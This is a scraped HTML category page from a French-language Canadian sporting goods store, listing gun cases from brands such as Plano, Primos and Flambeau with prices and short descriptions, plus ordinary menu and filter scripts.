                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/accessoires/ceintures"  >
                 <span>      <span>    Ceintures                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/accessoires/portefeuilles"  >
                 <span>      <span>    Portefeuilles                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/accessoires/sacoches"  >
                 <span>      <span>    Sacoches                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/produits-chauffants"  >
                 <span>    Produits chauffants                     </a>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/sport-et-plein-air"  >
               Sport et Plein air              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/articles-de-chien"  >
                 <span>    Articles de chien                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=314_422"  >
                 <span>    Ballon Balais                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=314_419"  >
                 <span>    Radios                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/sacs"  >
                 <span>    Sacs                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/thermos"  >
                 <span>    Thermos                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/camping"  >
                 <span>    Camping              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/sport-et-plein-air/camping/glaciere"  >
                 <span>      <span>    Glacière                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/sport-et-plein-air/camping/sacs-de-couchage"  >
                 <span>      <span>    Sacs de couchage                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/raquettes"  >
                 <span>    Raquettes                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/jeux-de-dards"  >
                 <span>    Jeux de dards              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/sport-et-plein-air/jeux-de-dards/accessoires-de-dards"  >
                 <span>      <span>    Accessoires de dards                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/articles-pour-chiens"  >
                 <span>    Articles pour chiens                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/articles-chauffants-jetables"  >
                 <span>    Articles chauffants jetables                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/chaufferettes"  >
                 <span>    Chaufferettes et bruleurs pour cuisson                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/lumieres"  >
                 <span>    Lumières                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/lunettes"  >
                 <span>    Lunettes                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/poule-des-bois"  >
                 <span>    Poule des bois                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/produits-anti-moustiques"  >
                 <span>    Produits anti moustiques                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/repulsifs-a-animaux"  >
                 <span>    Répulsifs a animaux                     </a>
            </li>
            </ul>
            </li>
      		<li class="level-1"><a href="index.php?route=product/special" class=" active">Promotions</a></li>
      </ul>
    </li>
  </ul>
</div>
<script type="text/javascript"><!--
$(function(){
  $("#oop_ul_cats .oop_cls_div_exp").click(function(e) {
      e.preventDefault();
      e.stopPropagation();

      /*
      if($(this).html()=="+") { 
        $(this).html("-"); 
      } else { 
        $(this).html("+");
      }
      */
      $(this).toggleClass("open");

      var subli = $(this).closest("li").find('> ul');
      if(subli.length) subli.slideToggle(200);
  });
});
//--></script>

    
                            
<div id="af62111915" data-is="d_ajax_filter" class="ajax-filter  af62111915 " ></div>

                            

<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/af_button_filter.tag?1793644892" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/af_button_view_all.tag?71351269" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/af_group.tag?1201959158" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/af_loader.tag?340555118" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/af_quantity.tag?833887453" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/af_selected.tag?1208413497" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/af_selected_range.tag?1287438640" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/d_ajax_filter.tag?1664084998" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/component/d_ajax_filter_selected.tag?894023427" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_checkbox.tag?1986769206" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_checkbox_and_image.tag?535363130" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_image_checkbox.tag?276277053" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_image_radio.tag?719956950" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_radio.tag?1695409711" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_radio_and_image.tag?827104961" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_select.tag?929764565" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_slider_inputs.tag?1610475369" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_slider_label.tag?1247276163" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_star_checbox.tag?1883178280" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_star_radio.tag?1025519624" type="riot/tag"></script>
<script src="catalog/view/theme/default/template/extension/d_ajax_filter/group/af_group_text.tag?124914602" type="riot/tag"></script>
<script  type="text/javascript">

        d_ajax_filter.initState({"common_setting":{"ajax":"1","fade_out_product":"1","display_loader":"1","content_path":"#ajax-filter-container","display_selected_top":"0","selected_path":"#ajax-filter-container > .row:eq(1)","display_out_of_stock":"1","in_stock_status":"7","display_sub_category":"0","multiple_attributes_value":"0","separator":",","custom_script":"        d_ajax_filter.beforeRequest = function(){\r\n            console.log(&quot;Before Request&quot;);\r\n        }\r\n        d_ajax_filter.beforeRender = function(json){\r\n            console.log(&quot;Before Render&quot;);\r\n        }\r\n        d_ajax_filter.afterRender = function(json){\r\n            console.log(&quot;After Render&quot;);\r\n        }"},"selected":{},"translate":{"text_none":" --- Aucun --- ","text_search":"Recherche","text_price":"Prix:","button_filter":"Filtre","button_reset":"Effacer","text_show_more":"Afficher","text_shrink":"Cacher","text_symbol_left":"","text_symbol_right":" $","text_not_found":"<p>Produits non trouv\u00e9s<\/p>"},"url":{"quantity":"index.php?route=extension\/module\/d_ajax_filter\/getQuantity&curRoute=product\/category&path=179_341_323","ajax":"index.php?route=extension\/module\/d_ajax_filter\/ajax&curRoute=product\/category&path=179_341_323"}}) 
    d_ajax_filter.setGroups('af62111915',{"search":{"_0":{"caption":"Recherche:","collapse":"0","name":"search","group_id":0,"type":"text","values":[""],"sort_order":"0"}},"price":{"_0":{"caption":"Prix:","name":"price","group_id":0,"type":"slider_label","mode":"range","values":[17,311],"collapse":"1"}},"manufacturer":{"_0":{"caption":"Marque:","name":"manufacturer","type":"checkbox","group_id":"0","collapse":"1","values":{"_":{"name":null,"value":"","thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_466":{"name":"Tikka","value":466,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_512":{"name":"Keystone","value":512,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_398":{"name":"Safari","value":398,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_84":{"name":"Allen","value":84,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_117":{"name":"Ecotone","value":117,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_119":{"name":"Flambeau","value":119,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_88":{"name":"Primos","value":88,"thumb":"https:\/\/langlaissports.com\/image\/cache\/catalog\/langlais\/manufacturier-88-45x45.jpg"},"_116":{"name":"Plano","value":116,"thumb":"https:\/\/langlaissports.com\/image\/cache\/catalog\/langlais\/manufacturier-116-45x45.jpg"},"_37":{"name":"Sportchief","value":37,"thumb":"https:\/\/langlaissports.com\/image\/cache\/catalog\/langlais\/manufacturier-37-45x45.jpg"}}}},"category":{"_0":{"caption":"Cat\u00e9gorie:","name":"category","group_id":"0","type":"checkbox","collapse":"1","values":{"_341":{"name":"Accessoires d'armes \u00e0 feu","value":341,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_179":{"name":"Articles de chasse","value":179,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"},"_323":{"name":"\u00c9tuis d'armes \u00e0 feu","value":323,"thumb":"https:\/\/langlaissports.com\/image\/cache\/no_image-45x45.png"}}}},"stock_status":{"_0":{"caption":"Disponibilit\u00e9:","name":"stock_status","group_id":0,"type":"checkbox","collapse":"0","values":{"_7":{"name":"En stock","value":7}},"sort_order":"8"}}});
    d_ajax_filter.setSetting('af62111915',{"status":"1","name":"Module filtres","title":{"1":"Filtres"},"show_mode":"all","layout_position":"column_left","base_attribs":{"search":{"sort_order":"0","status":"1","type":"text","collapse":"0"},"price":{"sort_order":"1","status":"1","type":"slider_label","collapse":"1"},"manufacturer":{"sort_order":"2","status":"1","type":"checkbox","sort_order_values":"default","collapse":"1"},"category":{"sort_order":"3","status":"1","type":"checkbox","sort_order_values":"default","collapse":"1"},"option":{"sort_order":"4","status":"1"},"filter":{"sort_order":"5","status":"1"},"attribute":{"sort_order":"6","status":"0"},"rating":{"sort_order":"7","status":"0","type":"star_checkbox","collapse":"0"},"stock_status":{"sort_order":"8","status":"1","type":"checkbox","sort_order_values":"default","collapse":"0"},"ean":{"sort_order":"9","status":"0","type":"checkbox","sort_order_values":"default","collapse":"0"},"tag":{"sort_order":"10","status":"0","type":"checkbox","sort_order_values":"default","collapse":"0"}},"attribute_default":{"status":"1","type":"checkbox","collapse":"0","sort_order_values":"default"},"filter_default":{"status":"1","type":"checkbox","collapse":"1","sort_order_values":"default"},"option_default":{"status":"1","type":"checkbox","collapse":"0","sort_order_values":"default"},"submission":"0","time":"1000","button_filter_position":"0","selected_filters":"1","button_reset":"1","show_mobile":"1","display_quantity":"1","limit_height":"1","height":"150px","limit_block":"0","count_elemnts":"5","min_elemnts":"3","theme_scrollbar":"dark","theme":"default","custom_style":"                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ","heading_title":"Filtres"});
    riot.mount(document.getElementById('af62111915'));
    d_ajax_filter.loadQuantity('af62111915');
    
    
    $(document).ready(function(){
        if (d_ajax_filter.getState().common_setting.display_selected_top == '1') {
            if($('d_ajax_filter_selected').size() == 0) {
                $(d_ajax_filter.getState().common_setting.selected_path).before('<d_ajax_filter_selected id="af-selected-wrapper" class="empty-wrapper"></d_ajax_filter_selected>')
                riot.mount(document.getElementById('af-selected-wrapper'))
            }
        }
    })


            d_ajax_filter.beforeRequest = function(){
            console.log("Before Request");
        }
        d_ajax_filter.beforeRender = function(json){
            console.log("Before Render");
        }
        d_ajax_filter.afterRender = function(json){
            console.log("After Render");
        }

</script>
        

    
</aside>

                                    <div id="content" class="col-md-9 col-sm-12"><div id="ajax-filter-container">
            
           
							<h1 class="category-name">Étuis d'armes à feu</h1>
							            
            
            <div class="custom-category">
                					<div><a href="https://langlaissports.com/index.php?route=product/compare" id="compare-total" >Produits comparatifs (0)</a></div>
                    <div class="toolbar toolbar-products">
                        <div class="modes">
															<button type="button" onclick="category_view.changeView('grid', 2, 'btn-grid-2')" class="btn btn-default btn-custom-view btn-grid btn-grid-2" data-toggle="tooltip" title="2">2</button>
								<button type="button" onclick="category_view.changeView('grid', 3, 'btn-grid-3')" class="btn btn-default btn-custom-view btn-grid btn-grid-3" data-toggle="tooltip" title="3">3</button>
								<button type="button" onclick="category_view.changeView('grid', 4, 'btn-grid-4')" class="btn btn-default btn-custom-view btn-grid btn-grid-4" data-toggle="tooltip" title="4">4</button>
																<button type="button" onclick="category_view.changeView('list', 0, 'btn-list')" class="btn btn-default btn-custom-view btn-list" data-toggle="tooltip" title="Liste">Liste</button>
								<input type="hidden" id="category-view-type" value="grid" />
								<input type="hidden" id="category-grid-cols" value="3" />
							                         </div>
                        <div class="toolbar-amount">
							<span>Voir 1 à 33 sur 33 (1 Pages)</span>
						</div>
                        <div class="sorter">
															<label  for="input-sort">Trier par :</label>
								<select id="input-sort" class="form-control" onchange="ocfilter.filter(this.value);">
																														<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=p.sort_order&order=ASC" selected="selected">Mod&egrave;le : A &agrave; Z (D&eacute;faut)</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=pd.name&order=ASC">Nom : A &agrave; Z</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=pd.name&order=DESC">Nom : Z &agrave; A</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=p.price&order=ASC">Prix : Ascendant</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=p.price&order=DESC">Prix : Descendant</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=rating&order=DESC">&Eacute;valuation : Descendant</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=rating&order=ASC">&Eacute;valuation : Ascendant</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=p.model&order=ASC">Mod&egrave;le : A &agrave; Z</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&sort=p.model&order=DESC">Mod&egrave;le : Z &agrave; A</option>
																											</select>
							                        </div>
                        <div class="limiter">
															<label for="input-limit">Afficher:</label>
								<select id="input-limit" class="form-control" onchange="ocfilter.filter(this.value);">
																														<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&limit=25">25</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&limit=50">50</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&limit=75">75</option>
																																								<option value="https://langlaissports.com/index.php?route=product/ocfilter/category&path=323&limit=100" selected="selected">100</option>
																											</select>
							                        </div>
                    </div>
                    <div class="row">
                        						                            <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item1">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                        <div class="label-product label_low"><span>Stock bas</span></div>
												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/coffre-double-armes">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/224322-510x600.jpg" alt="Coffre Double Armes" title="Coffre Double Armes" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('3525', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('3525');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('3525');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/coffre-double-armes')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=119">Flambeau</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/coffre-double-armes">Coffre Double Armes</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">79,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Convient à (2) fusils à lunette ou fusils de chasseMousse alvéolée(4) moraillons de verrouillageCombinaison de charnières de style piano et en laiton pour un stockage en toute sécurité lorsqu'il est verrouillé(4) loquetsFabriqué aux Etats-Unis..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item2">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-52-all-weather-avec-roues">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/230825-510x600.jpg" alt="Etui 52'' All Weather Avec Roues" title="Etui 52'' All Weather Avec Roues" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('4895', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('4895');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('4895');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-52-all-weather-avec-roues')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=116">Plano</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-52-all-weather-avec-roues">Etui 52'' All Weather Avec Roues</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">269,99 $</span></p>
																																							</div>
												
                												<p class="product-des">APPROUVÉ PAR LA COMPAGNIE AÉRIENNE : OUICOULEUR: NOIRJOINT EXTÉRIEUR : ÉTANCHECAPACITÉ D'ARME À FEU: MULTIPLETYPE D'ARME : CARABINE|FUSIL DE CHASSETYPE DE MOUSSE : PLUCK-TO-FITÀ ROULETTES : OUIes étuis All Weather™ protègent vos armes à feu contre les dommages et les éléments. Nous avons amélioré certains de nos étuis les plus vendus avec un look amélioré et des fonctionnalités améliorées dans la gamme AW2™. Ils sont toujours vos anciens favoris - juste mieux. Avec une construction robuste et de qualité industrielle et un joint Dri-Loc® continu, les boîtiers AW2 créent un bouclier étanche à l'..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item3">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-a-carabine-mossy-oak-bottomland">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/223738-510x600.jpg" alt="Étui À Carabine Mossy Oak Bottomland" title="Étui À Carabine Mossy Oak Bottomland" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('3353', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('3353');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('3353');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-a-carabine-mossy-oak-bottomland')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Primos</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-a-carabine-mossy-oak-bottomland">Étui À Carabine Mossy Oak Bottomland</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">129,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Le dernier étui pour fusil de chasse dont vous aurez besoin. Doté de multiples fonctionnalités, cet étui en polyester 600D est disponible en Mossy Oak Bottomland. Profitez de plusieurs poches à l'avant de l'étui avec des supports de tube d'étranglement cachés à l'intérieur pour plus de sécurité.Vous pouvez attacher votre étui a baton de tir primos dessus facilement...</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item4">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9308">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/250494-510x600.jpg" alt="Etui A Carabine The Ripper" title="Etui A Carabine The Ripper" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('9308', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('9308');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('9308');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9308')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=37">Sportchief</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9308">Etui A Carabine The Ripper</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">44,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Etui A Carabine The Ripper..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item5">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-a-fusil-mossy-oak-bottomland">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/223737-510x600.jpg" alt="Étui À Fusil Mossy Oak Bottomland" title="Étui À Fusil Mossy Oak Bottomland" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('3352', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('3352');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('3352');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-a-fusil-mossy-oak-bottomland')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Primos</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu/etui-a-fusil-mossy-oak-bottomland">Étui À Fusil Mossy Oak Bottomland</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">129,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Le dernier étui pour fusil de chasse dont vous aurez besoin. Doté de multiples fonctionnalités, cet étui en polyester 600D est disponible en Mossy Oak Bottomland. Profitez de plusieurs poches à l'avant de l'étui avec des supports de tube d'étranglement cachés à l'intérieur pour plus de sécurité.Vous pouvez attacher votre étui a baton de tir primos dessus facilement...</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item6">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
																											<div class="label-product label_new"><span></span></div>
																										                                                    												</div>
																									<div class="image rotate-image-container">
														<a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9309">
															<img src="https://langlaissports.com/image/cache/catalog/langlais/250495-510x600.jpg" alt="Etui A Fusil The Ripper" title="Etui A Fusil The Ripper" class="img-responsive img-default-image" />
																													</a>
														
													</div>
																								
												<div class="button-group action-links">
													<button type="button" class="button btn-cart" title="Ajouter au panier" onclick="cart.add('9309', '1');"><span>Ajouter au panier</span></button>
													<button type="button"  class="button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('9309');"><span>Ajouter à la liste de souhaits</span></button>
													<button type="button"  class="button btn-compare" title="Ajouter au comparatif" onclick="compare.add('9309');"><span>Ajouter au comparatif</span></button>
												</div>
																								<div class="quickview">
													<button type="button" class="button btn-quickview" title="Aperçu" onclick="ocquickview.ajaxView('https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9309')"><span>Aperçu</span></button>
												</div>
													
												</div>
											</div>
											<div class="caption">
												<div class="inner">
																								<h3 class="marque-produit">
													<a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=117">Ecotone</a>
												</h3>
																								 
												
																								
																			
													
												<h4 class="product-name"><a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu?product_id=9309">Etui A Fusil The Ripper</a></h4>
												<div class="ratings">
														<div class="rating-box">
																																																											<div class="rating0">rating</div>
																																																																																																																																																																																												</div>
													</div>
												
																									<div class="price-box">
																											<p class="regular-price"><span class="price">39,99 $</span></p>
																																							</div>
												
                												<p class="product-des">Etui A Fusil The Ripper..</p>
												
												</div>
											</div>
											
										</div>
									</div>
                                </div>
                            </div>
							
                                                    <div class="product-layout product-grid grid-style col-lg-4 col-md-4 col-sm-4 col-xs-6 product-item">
                                <div class="product-thumb">
									<div class="item item7">
										<div class="item-inner">
											<div class="image images-container">
												<div class="inner">
												<div class="box-label">	
